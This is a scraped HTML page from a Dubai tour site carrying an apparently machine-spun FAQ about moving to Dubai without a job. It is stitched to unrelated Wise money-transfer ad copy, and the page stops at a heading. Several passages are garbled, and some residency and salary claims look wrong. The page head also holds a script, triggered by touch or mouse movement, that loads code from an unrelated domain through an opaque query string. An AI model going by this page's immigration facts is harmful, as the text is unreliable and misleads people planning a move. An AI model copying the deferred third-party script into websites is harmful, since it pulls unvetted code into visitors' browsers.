

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/live-in-dubai/how-to-move-to-dubai-without-a-job-top-5-tips.html
body_size: 30222
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>How To Move To Dubai Without A Job? (TOP 5 Tips) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/how-to-move-to-dubai-without-a-job-top-5-tips.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="How To Move To Dubai Without A Job? (TOP 5 Tips) - Best Desert Safari Dubai">
  <meta property="og:description" content="Since there is no way for foreigners to receive permanent residency or citizenship in the UAE, there is logically no true Golden Visa. However, through investment into the country, expats can receive 3-year, renewable temporary residency to live abroad long-term in Dubai without having to seek employment. Can I move to Dubai without a job? [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/how-to-move-to-dubai-without-a-job-top-5-tips.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:40:32+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="25 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/how-to-move-to-dubai-without-a-job-top-5-tips.html#webpage","url":"https://northtours.net/live-in-dubai/how-to-move-to-dubai-without-a-job-top-5-tips.html","name":"How To Move To Dubai Without A Job? (TOP 5 Tips) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:40:32+00:00","dateModified":"2022-02-13T16:40:32+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/how-to-move-to-dubai-without-a-job-top-5-tips.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/how-to-move-to-dubai-without-a-job-top-5-tips.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/how-to-move-to-dubai-without-a-job-top-5-tips.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"How To Move To Dubai Without A Job? (TOP 5 Tips)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; How To Move To Dubai Without A Job? (TOP 5 Tips) Comments Feed" href="/live-in-dubai/how-to-move-to-dubai-without-a-job-top-5-tips.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='basepress-style-css' href='/wp-content/themes/basepress/style.css' type='text/css' media='all'>
  <style id='basepress-style-inline-css' type='text/css'>

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel='stylesheet' id='basepress-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2307">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=2307'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Flive-in-dubai%2Fhow-to-move-to-dubai-without-a-job-top-5-tips.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Flive-in-dubai%2Fhow-to-move-to-dubai-without-a-job-top-5-tips.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .uda11980c39b0359035df96fec174a2e0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uda11980c39b0359035df96fec174a2e0:active, .uda11980c39b0359035df96fec174a2e0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uda11980c39b0359035df96fec174a2e0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uda11980c39b0359035df96fec174a2e0 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uda11980c39b0359035df96fec174a2e0 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uda11980c39b0359035df96fec174a2e0:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u674cdbd9d6e50b15fa83454df1c704ef { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u674cdbd9d6e50b15fa83454df1c704ef:active, .u674cdbd9d6e50b15fa83454df1c704ef:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u674cdbd9d6e50b15fa83454df1c704ef { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u674cdbd9d6e50b15fa83454df1c704ef .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u674cdbd9d6e50b15fa83454df1c704ef .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u674cdbd9d6e50b15fa83454df1c704ef:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ufe65a861e35f72bd1a0a80c327da422e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufe65a861e35f72bd1a0a80c327da422e:active, .ufe65a861e35f72bd1a0a80c327da422e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufe65a861e35f72bd1a0a80c327da422e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufe65a861e35f72bd1a0a80c327da422e .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ufe65a861e35f72bd1a0a80c327da422e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufe65a861e35f72bd1a0a80c327da422e:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-2307 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-2307" class="post-2307 post type-post status-publish format-standard hentry category-live-in-dubai">
                <header class="entry-header">
                  <h1 class="entry-title single-title">How To Move To Dubai Without A Job? (TOP 5 Tips)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/live-in-dubai" rel="category tag">Live In Dubai</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>Since there is no way for foreigners to receive permanent residency or citizenship in the UAE, there is logically no true Golden Visa. However, through investment into the country, expats can <b>receive 3-year, renewable temporary residency</b> to live abroad long-term in Dubai without having to seek employment.</p>
                  <ul>
                    <li>Can I move to Dubai without a job? You can visit Dubai to find work on a <b>tourist visa</b>, but if you’re planning to work in Dubai, you will need a work visa. It is possible to transfer your visa from a tourist visa, issued when you arrive, to a working visa while you’re in-country.</li>
                  </ul>
                  <h2>How can I live in Dubai without a job?</h2>
                  <p>Dubai has launched a new scheme that will allow people to live in the emirate but work remotely for companies overseas. Anyone who signs up for the programme will get the same benefits as resident visa holders, including being able to open a bank account, phone and internet, other utilities and schooling.</p>
                  <h2>Can you live in UAE without a job?</h2>
                  <p>It is definitely possible to live in the UAE without a job. Employment is not the only way to survive in this country. There are many ways to live in the UAE.. You can have a business here.</p>
                  <h2>What salary do I need to live in Dubai?</h2>
                  <p>American women living in Dubai If women want to sponsor their family to live in the country, they must earn a minimum monthly salary of AED 10,000 (US$2,723)<sup>13</sup>. For men, the minimum salary is AED 4,000 (US$1,089).</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/XBdtwIhoxcw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>How much money do you need to immigrate to Dubai?</h2>
                  <p>Dubai is a very expensive city to live in. Foreigners moving to Dubai from places like USA, Canada and Europe will need at least $2,000 to live a comfortable life you used to have in your home country.</p>
                  <h2>Is it easy to get a job in Dubai?</h2>
                  <p>Dubai&#8217;s job market is extremely competitive, and on average a recruiter will only spend six seconds checking out your resume. It&#8217;s important to avoid major CV pitfalls, like using buzzwords.</p>
                  <h2>How can I get Dubai citizenship?</h2>
                  <p>You can become a citizen of the UAE, If:</p>
                  <ol>
                    <li>Legally lived in the UAE for 30 years or 7 years, if an Arab citizen of Omani, Qatari or Bahraini origin.</li>
                    <li>Maintain good reputation.</li>
                    <li>Legally earn a living.</li>
                    <li>Have enough knowledge of the Arabic language.</li>
                    <li>No criminal record.</li>
                  </ol>
                  <h2>How long can I stay in Dubai without a visa?</h2>
                  <p>30‑day visit eligibility. If you are a passport holder of the below country or territory, no advance visa arrangements are required to visit the UAE. Simply disembark your flight at Dubai International and proceed to immigration, where your passport will be stamped with a 30‑day visit visa free of charge.</p>
                  <h2>What are the disadvantages of living in Dubai?</h2>
                  <p>Con: strict laws Dubai is a strict Muslim state. Non-Muslim expats should therefore be respectful of the country&#8217;s religious ways – especially during Ramadan. For example, &#8216;modest attire&#8217; is recommended and public displays of affection can cause offence and lead to arrest, even between married couples.</p>
                  <h2>Can a woman work in Dubai?</h2>
                  <p>Can women work in Dubai? A common misconception that people often have is that women can&#8217;t work in Dubai. In fact, the opposite is true; women can work in Dubai and many who do would claim the opportunities are better than many places in the West.</p>
                  <h2>Are there poor people in Dubai?</h2>
                  <p>The UAE is one of the top ten richest countries in the world, and yet a large percentage of the population lives in poverty — an estimated 19.5 percent. Poverty in the UAE can be seen in the labor conditions of the working class. Migrants come to Dubai looking for work and send remittances back to their families.</p>
                  <h2>Which language is mostly used in Dubai?</h2>
                  <p>Absolutely. English is the most commonly spoken language in Dubai. With a high number of expats, most of whom speak English as a native or second language, you&#8217;ll find it easy to make your way around.</p>
                  <h2>Is moving to Dubai a good idea?</h2>
                  <p>Dubai can be a good place for those who love to work in a multicultural environment with numerous opportunities to work in a highly progressing environment. Besides offering good business and career opportunities, this city also possesses a rich history you can explore.</p>
                  <h2>What are the rules of living in Dubai?</h2>
                  <p>Dubai Laws Expats Need to Know</p>
                  <ul>
                    <li>Alcohol Consumption in Dubai. With the exception of hotel bars and restaurants, drinking alcohol is illegal in Dubai.</li>
                    <li>Kissing in Public and PDA.</li>
                    <li>Dubai Clothing Restrictions.</li>
                    <li>Sex Outside of Marriage in Dubai.</li>
                    <li>Photography in Certain Areas.</li>
                  </ul>
                  <h2>Wise, Formerly TransferWise: Online Money Transfers</h2>
                  <p>Send money at the current exchange rate, with no additional costs or commissions. Money should be sent.</p>
                  <h3>Spend abroad without the hidden fees.</h3>
                  <p>In 200 countries, you may use a card, spend with Apple Pay, and withdraw money from any ATM. You may get one for for 7 EUR. Take a look at our prices.</p>
                  <h3>Receive payments like a local in10currencies.</h3>
                  <p>Holding several currencies is entirely free, and we convert at the current market rate, which is the true exchange rate. See all available currencies.</p>
                  <h2>Moving and living abroad just got simpler</h2>
                  <p>You will be paid your salary, pension, and other benefits. With your card, you may make purchases in the local currency. Transfer money between nations with relative ease. It&#8217;s the more efficient method of sending money back home.</p>
                  <h3>Receive your salary, pension, and more.</h3>
                  <p>Organize your relocation without the stress – and without the hassle of managing several bank accounts. Share your information with your company, pension scheme, family, or friends, and you&#8217;ll be paid as if you were a local in no time.</p>
                  <h3>Spend in local currency with your card.</h3>
                  <p>Avoid bank appointments and begin spending as soon as you get at your destination. You&#8217;ll always obtain the greatest conversion rate available when you use the Wise debit card to make international purchases.</p>
                  <h3>Move your money between countries.</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/Y7rlHkY5YLA' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Send money to 80 countries with a reasonable and transparent cost, which is always the case. It&#8217;s now easier than ever to pay your bills and subscriptions in several currencies thanks to Direct Debits in the UK, Europe, the United States, and Canada.</p>
                  <h2>The perfect card for frequent travelers</h2>
                  <p>Avoid being stung by hidden transaction costs. You&#8217;re in complete command at all times. Tap or swipe anywhere — and use Google Pay or Apple Pay in countries where they are enabled.</p>
                  <h3>Spend in multiple currencies.</h3>
                  <p>Get yours for for 7 EUR, which you can use to spend in the local currency everywhere you go. With a better exchange rate and lesser costs than your bank.</p>
                  <h3>You’re always in control.</h3>
                  <p>Take advantage of this offer for only 7 EUR to spend in your local currency, wherever you are. In comparison to your bank, we provide a better exchange rate and reduced expenses.</p>
                  <h3>Works worldwide.</h3>
                  <p>You may use your card in more than 200 countries and withdraw money from 2.3 million ATMs throughout the world. Tap or swipe anywhere — and use Google Pay or Apple Pay in countries where they are enabled.</p>
                  <h2>Receive money from around the world</h2>
